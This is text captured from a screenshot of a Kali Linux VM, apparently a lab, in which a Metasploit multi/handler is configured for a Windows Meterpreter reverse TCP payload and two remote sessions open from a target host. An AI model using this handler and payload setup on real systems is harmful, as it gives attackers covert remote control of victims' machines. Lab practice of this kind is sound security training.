 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:22 AM 76%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reve
rse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.248.132
LHOST ⇒ 192.168.248.132
resource (/root/.set/meta_config)> set LPORT 445
LPORT ⇒ 445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.248.132:445
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 192.168.2
48.134
[*] Meterpreter session 1 opened (192.168.248.132:445 → 192.168.248.134:11
29) at 2020-06-14 09:22:30 -0400
[*] Sending stage (201283 bytes) to 192.168.248.134
[*] Meterpreter session 2 opened (192.168.248.132:445 → 192.168.248.134:11
28) at 2020-06-14 09:22:31 -0400